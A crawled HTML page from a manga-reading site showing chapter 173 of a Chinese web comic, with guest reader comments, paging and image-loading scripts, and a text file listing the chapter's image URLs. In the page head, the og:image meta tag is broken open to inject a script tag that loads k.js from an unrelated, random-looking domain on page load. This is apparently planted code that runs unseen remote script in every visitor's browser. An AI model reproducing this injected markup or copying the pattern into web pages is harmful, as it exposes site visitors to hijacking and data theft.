

--- FILE ---
content_type: text/html
request_url: https://www.darpou.com/zhangjie/105398-1-24.html
body_size: 5421
content:
<!DOCTYPE html>
<html>

<head>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="zh-cn">
    <meta name="apple-mobile-web-app-title" content="百漫谷" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
    <link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
    <link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
    <style type="text/css">
        .fed-list-pics {
            background-image: url("https://www.darpou.com/111.png");
            background-position: 50% 50%;
            background-size: cover
        }
    </style>
    <title>我不可能是剑神（剑神只想苟）--173鬼宅初夜 - 百漫谷</title>
    <meta name="keywords" content="173鬼宅初夜,我不可能是剑神（剑神只想苟）最新漫画章节在线观看,我不可能是剑神（剑神只想苟）最新漫画,我不可能是剑神（剑神只想苟）最新章节,我不可能是剑神（剑神只想苟）漫画" />
    <meta name="description" content="百漫谷提供 <<我不可能是剑神（剑神只想苟）>> 漫画最新章节--173鬼宅初夜, 简介李楚穿越到十里坡，成为了一名小道士。在这个神鬼横行、妖魔肆虐的世....." />
    <meta itemprop="url" property="og:url" content="/book/105398.html" />
    <meta itemprop="name" property="og:title" content="我不可能是剑神（剑神只想苟）173鬼宅初夜online_最新漫画 - 百漫谷" />
    <meta itemprop="type" property="og:type" content="video" />
    <meta itemprop="image" property="og:image"
        content="https://res.colamanhua.com/comic/22630/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" />
    <meta itemprop="class" property="og:video:class" content="漫画更新" />
    <meta itemprop="actor" property="og:video:actor" content="" />
    <meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
    <meta itemprop="contentLocation" property="og:video:area" content="" />
    <meta itemprop="description" property="og:description"
        content="百漫谷提供 <<我不可能是剑神（剑神只想苟）>> 漫画最新章节--173鬼宅初夜, 简介李楚穿越到十里坡，成为了一名小道士。在这个神鬼横行、妖魔肆虐的世....." />
    <script
        type="text/javascript">if (document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) { var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')); if (color[2] == 'white') { var elementid = document.getElementById('fed-colo-color'); if (elementid) elementid.parentNode.removeChild(elementid); } else if (!document.getElementById('fed-colo-color')) { var style = document.createElement('link'); style.type = 'text/css'; style.rel = 'stylesheet'; style.id = 'fed-colo-color'; style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; document.getElementsByTagName('head').item(0).appendChild(style); } else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; }</script>
    
    


    
 
    

    
    
</head>

<body class="fed-min-width">
    
 

    
    <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
        <div class="fed-part-case">
            <div class="fed-navs-info">
                <ul class="fed-menu-info">
                    <li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96"
                                height="40" alt="百漫谷"
                                src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
                    </li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block"
                            href="/fenlei/2.html">漫画更新</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/4.html">更多漫画</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/3.html">漫画大全</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/1.html">最新漫画</a></li>
                    
                  
    				<li class="fed-pull-left">
    					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
    				</li>
                </ul>
       
            </div>
  
            <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
                    <div class="fed-pops-key"></div>
                    <div class="fed-pops-box">
                        <div class="fed-pops-hot"></div>
                    </div>
                </div>
            </div>
            <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span
                        class="fed-col-xs9">历史</span><a class="fed-clear fed-event fed-text-right fed-col-xs3"
                        href="javascript:;">清空</a></div>
                <ul class="fed-pops-list fed-back-whits"></ul>
            </div>
     
        </div>
    </div>
    <style type="text/css">
        body {
            padding-bottom: 0
        }
    </style>
    <div class="fed-main-info fed-min-width">
        <div class="fed-part-case">
            <div class="fed-arti-info fed-part-layout fed-back-whits">
                <div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
                    <h1 class="fed-font-xxiv">173鬼宅初夜</h1>
                </div>
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/105398-1-23.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/105398.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/105398-1-25.html" onclick="fed.comment.show('')">下一章</a>
                </div><br/>
                        
          
            
                
                
                <div style="margin:20px 0 20px 15px">
    			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
    			    <a href="/" style="font-size:20px;">前往首页</a>
    			</div>
          
            

           
                
                
                <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">努力加载中，请稍后</div>
                
         
                
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/105398-1-23.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/105398.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/105398-1-25.html" onclick="fed.comment.show('')">下一章</a>
                        
                        
                </div>
                        
                
            </div>
            
            
            

            <div class="fed-arti-info fed-part-layout fed-back-whits" style="display:none">
                <span style="font-size:21px">评论</span>
                <br>
                <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            就这 虽然终于开车了 但 这个车开得挺敷衍的说实话
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            2020年9月11日9点44分前来扫墓
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这游戏满地bug还不被投诉惨了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            woccccc（直接傻眼
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            整挺好，就是希望作者给男主写成熟点，不要这么舔狗，不然很容易凉菜
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这个男主，我觉得比我看过的其他大多数男主独特一点，因为都是男主一见钟情或者过一两集就有爱慕之意
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这一章可真是又刀又露骨
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            冒泡今天的黄龙依旧傻傻的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            要是那孩子保不住了，那反派完蛋了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这剧情…说实话我看不懂转来转去，搞得我都懵了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            有点特别哦，不过我喜欢。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            他儿子出现，什么情况？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            还有就是预测了一些中高端战力被污染后的威胁<br>我不可能是剑神（剑神只想苟）最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            人之情 不只有爱情 自古以来漫画老磕cp 反而把戏路磕窄了 这样很好<br>我不可能是剑神（剑神只想苟）最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            剧情搞笑，幽默有趣。男主的脑力有点强。剩余的一颗星是因为更新太慢了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            厉害了，第一次就睡了，而且没有喝酒的情况下<br>我不可能是剑神（剑神只想苟）最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            可疑人员哈哈哈哈哈，群众的眼睛亮了<br>我不可能是剑神（剑神只想苟）最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            跟姐妹们讲武德，是闲时间太慢了吧
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            小白白好可爱呀!我好想摸它
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            如来或是地藏王，张天师，狐狸，牛魔，虾兵，右上角角落那个应该是杨戬
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            上一秒他们还在笑，下一秒我操，打不过
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            画得很不错，总体来说很吸引人，多来几个后宫就更好了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            海妖塞壬啊这....不是中国的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            爱了爱了爱了爱了爱了爱了爱了爱了爱了爱了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            就…就完结了（ ’ - ’ * )
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
                
            </div>
            
            <script> 
                var oScript=document.createElement('script');
            
                var txt_url="https://img.manga8.xyz/cocomh/txt/10347/175.txt"; 
                txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
            	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                oScript.src=txt_url; 
                
                document.body.appendChild(oScript);
            
            </script>
            
            <script>
    			function loadImg(images,count,hhh_neirong) {
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
            
        </div>
    </div>


    <div class="fed-foot-info fed-part-layout fed-back-whits">
        <div class="fed-part-case">
            <p class="fed-text-center fed-text-black"></p>
            <p class="fed-text-center fed-text-black">
                <a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
                <a href='https://www.darpou.com/sitemap.txt'>sitemap</a>
    
                

               
            </p>
            <p class="fed-text-center fed-text-black">&copy;&nbsp;2022&nbsp;https://www.darpou.com</p>
        </div>
    </div>
    
    
    
    
    
<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://img3.manga8.xyz/cocomh/txt/10347/175.txt
body_size: -97
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10347/175/12.jpg"></p>')